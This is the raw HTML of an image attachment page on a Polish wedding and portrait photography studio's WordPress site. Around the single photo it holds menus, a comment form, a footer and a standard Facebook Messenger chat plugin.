<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-498"><a href="https://lollipopsstudio.pl/portfolio/">Portfolio</a>
<ul class="sub-menu">
	<li id="menu-item-6368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6368"><a href="https://lollipopsstudio.pl/zdjecia-slubne/">Zdjęcia ślubne</a></li>
	<li id="menu-item-6474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6474"><a href="https://lollipopsstudio.pl/zdjecia-kobiece/">Zdjęcia kobiece</a></li>
	<li id="menu-item-6443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6443"><a href="https://lollipopsstudio.pl/sesje-zdjeciowe-rodzinne/">Zdjęcia rodzinne</a></li>
	<li id="menu-item-6600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6600"><a href="https://lollipopsstudio.pl/zdjecia-dzieciece/">Zdjęcia dziecięce</a></li>
	<li id="menu-item-6462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6462"><a href="https://lollipopsstudio.pl/zdjecia-komercyjne/">Zdjęcia komercyjne</a></li>
</ul>
</li>
<li id="menu-item-438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-438"><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/">Cennik</a>
<ul class="sub-menu">
	<li id="menu-item-6218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6218"><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/">Fotografia ślubna</a></li>
	<li id="menu-item-6237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237"><a href="https://lollipopsstudio.pl/sesje-indywidualne-cennik/">Sesje indywidualne i rodzinne</a></li>
</ul>
</li>
<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-436"><a href="https://lollipopsstudio.pl/blog/">Blog</a></li>
<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://lollipopsstudio.pl/kontakt/">Kontakt</a></li>
</ul></div>    
        </div>
</div>
<!-- End mobile menu -->
	<!-- Begin template wrapper -->
		<div id="wrapper" class=" ">
	
	
<div class="main-menu-wrapper">
<!-- End top bar -->

<div class="top-menu-bar ">
    	
    	<!-- Begin logo -->
    	<div id="logo-wrapper">
    	<div class="social-profile-wrapper">
	<ul>
	 	 <li class="facebook"><a  href="https://www.facebook.com/lollipops.studio"><i class="fab fa-facebook"></i></a></li>
	 	 	 	 	 	 	 	 	    	    <li class="instagram"><a  title="Instagram" href="https://www.instagram.com/lollipops_zg/"><i class="fab fa-instagram"></i></a></li>
	    	    	    	</ul>
</div>    	
    	<!-- Begin right corner buttons -->
		<div id="logo-right-wrapper">
		    
		    		    
		    		   
		   <!-- Begin side menu -->
		   		     	<a href="javascript:;" id="mobile-nav-icon"><span class="ti-menu"></span></a>
		   		   <!-- End side menu -->
		   
		</div>
		<!-- End right corner buttons -->
    	
    	    	<div id="logo_normal" class="logo-container">
    		<div class="logo-alignment">
	    	    <a id="custom_logo" class="logo-wrapper default" href="https://lollipopsstudio.pl/">
	    	    						<img src="https://lollipopsstudio.pl/wp-content/uploads/2021/07/LOLLIPOPS-2.png" alt="" width="150" height="30"/>
						    	    </a>
    		</div>
    	</div>
    	    	
    	    	<div id="logo_transparent" class="logo-container">
    		<div class="logo-alignment">
	    	    <a id="custom_logo_transparent" class="logo-wrapper hidden" href="https://lollipopsstudio.pl/">
	    	    						<img src="https://lollipopsstudio.pl/wp-content/uploads/2021/02/LOLLIPOPS-3.png" alt="" width="175" height="50"/>
						    	    </a>
    		</div>
    	</div>
    	    	<!-- End logo -->
    	</div>
        
		        <div id="menu-wrapper">
	        <div id="nav-wrapper">
	        	<div class="nav-wrapper-inner">
	        		<div id="menu-border-wrapper">
	        			<div class="menu-menu-container"><ul id="main_menu" class="nav"><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-home'><a href="https://lollipopsstudio.pl/" >Home</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/o-nas-lollipops/" >O nas</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/oferta/" >Oferta</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow'><a href="https://lollipopsstudio.pl/portfolio/" >Portfolio</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-slubne/" >Zdjęcia ślubne</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-kobiece/" >Zdjęcia kobiece</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/sesje-zdjeciowe-rodzinne/" >Zdjęcia rodzinne</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-dzieciece/" >Zdjęcia dziecięce</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-komercyjne/" >Zdjęcia komercyjne</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow'><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/" >Cennik</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/" >Fotografia ślubna</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/sesje-indywidualne-cennik/" >Sesje indywidualne i rodzinne</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page current_page_parent'><a href="https://lollipopsstudio.pl/blog/" >Blog</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/kontakt/" >Kontakt</a></li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
        </div>
            </div>
</div>

<div id="page-header" class="  ">
	<div class="page-title-wrapper">
		<div class="standard-wrapper">
			<div class="page-title-inner">
								<div class="page-title-content title_align_center">
					<h1 ><span>13920193_1437239169623298_5703930447440882540_o</span></h1>
					
										<div class="post-detail single-post">
											    <div class="post-info-date" >14 września, 2016</div>
												
				    	<span class="post-info-cat">
											    	</span>
				 	</div>
				 							
									</div>
			</div>
		</div>
	</div>
</div>


<!-- Begin content -->
<div id="page-content-wrapper" class="blog-wrapper ">
    
    <div class="inner" >

    	<!-- Begin main content -->
    	<div class="inner-wrapper">

    		<div class="sidebar-content fullwidth blog_f">
					
						
<!-- Begin each blog post -->
<div id="post-486" class="post-486 attachment type-attachment status-inherit hentry">

	<div class="post-wrapper">
		
		<p class="attachment"><a href='https://lollipopsstudio.pl/wp-content/uploads/2014/02/13920193_1437239169623298_5703930447440882540_o.jpg'><img fetchpriority="high" decoding="async" width="200" height="300" src="https://lollipopsstudio.pl/wp-content/uploads/2014/02/13920193_1437239169623298_5703930447440882540_o-200x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://lollipopsstudio.pl/wp-content/uploads/2014/02/13920193_1437239169623298_5703930447440882540_o-200x300.jpg 200w, https://lollipopsstudio.pl/wp-content/uploads/2014/02/13920193_1437239169623298_5703930447440882540_o-147x220.jpg 147w, https://lollipopsstudio.pl/wp-content/uploads/2014/02/13920193_1437239169623298_5703930447440882540_o-600x899.jpg 600w, https://lollipopsstudio.pl/wp-content/uploads/2014/02/13920193_1437239169623298_5703930447440882540_o-768x1151.jpg 768w, https://lollipopsstudio.pl/wp-content/uploads/2014/02/13920193_1437239169623298_5703930447440882540_o-684x1024.jpg 684w, https://lollipopsstudio.pl/wp-content/uploads/2014/02/13920193_1437239169623298_5703930447440882540_o-374x560.jpg 374w, https://lollipopsstudio.pl/wp-content/uploads/2014/02/13920193_1437239169623298_5703930447440882540_o-67x100.jpg 67w, https://lollipopsstudio.pl/wp-content/uploads/2014/02/13920193_1437239169623298_5703930447440882540_o.jpg 1367w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>
		<br class="clear"/>
			    
	</div>
	
	

</div>
<!-- End each blog post -->

<div class="fullwidth-comment-wrapper sidebar theme-border"> 




 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=486#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://lollipopsstudio.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment input-wrapper"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" class="input-effect"></textarea><span class="focus-border"></span></p><p class="comment-form-author input-wrapper"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required="true" class="input-effect" /><span class="focus-border"></span></p>
<p class="comment-form-email input-wrapper"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required="true" class="input-effect" /><span class="focus-border"></span></p>
<p class="comment-form-url input-wrapper"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" class="input-effect" /><span class="focus-border"></span></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='486' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
</div>


						
    	</div>
		
			    
    </div>
    <!-- End main content -->
   
</div>

<br class="clear"/>
</div>
</div>
<div id="footer-wrapper">
		<div data-elementor-type="wp-post" data-elementor-id="2378" class="elementor elementor-2378">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fd48500 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd48500" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3399b37" data-id="3399b37" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3811027 elementor-widget elementor-widget-heading" data-id="3811027" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">fotograf zielona góra</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9b98daa" data-id="9b98daa" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5289e3 elementor-widget elementor-widget-image" data-id="f5289e3" data-element_type="widget" data-settings="{&quot;artale_image_is_animation&quot;:&quot;false&quot;,&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="610" height="610" src="https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-610x610.png" class="attachment-artale-gallery-list size-artale-gallery-list wp-image-5915" alt="" srcset="https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-610x610.png 610w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-300x300.png 300w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-150x150.png 150w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-768x768.png 768w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-109x109.png 109w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-100x100.png 100w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-440x440.png 440w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-600x600.png 600w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-220x220.png 220w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops.png 1000w" sizes="(max-width: 610px) 100vw, 610px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9553294 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9553294" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b118d5" data-id="6b118d5" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-129da0a elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="129da0a" data-element_type="widget" data-settings="{&quot;artale_image_is_animation&quot;:&quot;false&quot;,&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.weselezklasa.pl/ogloszenia-weselne/lollipops-studio-fotografia-slubna,25181/" target="_blank">
							<img src="https://lollipopsstudio.pl/wp-content/uploads/elementor/thumbs/logo128x128szaretlo2-pkyg8u0fe2a7neqoojydyuwedwogm487fv0dvjnt6o.png" title="Lollipops Studio &#8211; Fotografia ślubna &#8211; w cenie usługi 2 fotografów!" alt="Lollipops Studio - Fotografia ślubna - w cenie usługi 2 fotografów!" loading="lazy" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f622e81" data-id="f622e81" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bb2524 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4bb2524" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/o-nas-lollipops/">

											<span class="elementor-icon-list-text">O nas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/oferta/">

											<span class="elementor-icon-list-text">Oferta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/kontakt/">

											<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b42f585" data-id="b42f585" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7075a16 elementor-widget elementor-widget-html" data-id="7075a16" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a href="https://www.oferteo.pl/lollipops-studio/firma/5144646#opinie" target="_blank" rel="noopener"><img src="https://www.oferteo.pl/images/buttons/em-white-logo-175x30.png?customerId=5144646" border="0" alt="Lollipops Studio w Oferteo.pl"/></a>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cdce151 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdce151" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e36665c" data-id="e36665c" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-566d272 elementor-widget elementor-widget-heading" data-id="566d272" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">© Lollipops Studio 2022</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8bf3685" data-id="8bf3685" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2228635 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2228635" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b05cbb4" href="https://www.facebook.com/lollipops.studio" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-899c851" href="https://www.instagram.com/lollipops_zg/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ecbee40 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecbee40" data-element_type="section" data-settings="{&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8003a7" data-id="c8003a7" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d28615 elementor-widget elementor-widget-shortcode" data-id="8d28615" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><!-- Messenger Wtyczka czatu Code -->
    <div id="fb-root"></div>

    <!-- Your Wtyczka czatu code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "1430276046986277");
      chatbox.setAttribute("attribution", "biz_inbox");

      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v12.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>

 	<a id="go-to-top" href="javascript:;"><span class="ti-arrow-up"></span></a>




</div>
	<div id="fullmenu-wrapper-1271" class="fullmenu-wrapper">
	</div>
<style type="text/css" media="screen"></style><link rel='stylesheet' id='elementor-frontend-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2378-css' href='https://lollipopsstudio.pl/wp-content/uploads/elementor/css/post-2378.css?ver=1718007615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5764-css' href='https://lollipopsstudio.pl/wp-content/uploads/elementor/css/post-5764.css?ver=1718007614' type='text/css' media='all' />
<link rel='stylesheet' id='animatedheadline-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/animatedheadline.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/justifiedGallery.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/flickity.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/owl.theme.default.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='switchery-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/switchery.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-elementor-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/artale-elementor.css?ver=6.4.7' type='text/css' media='all' />
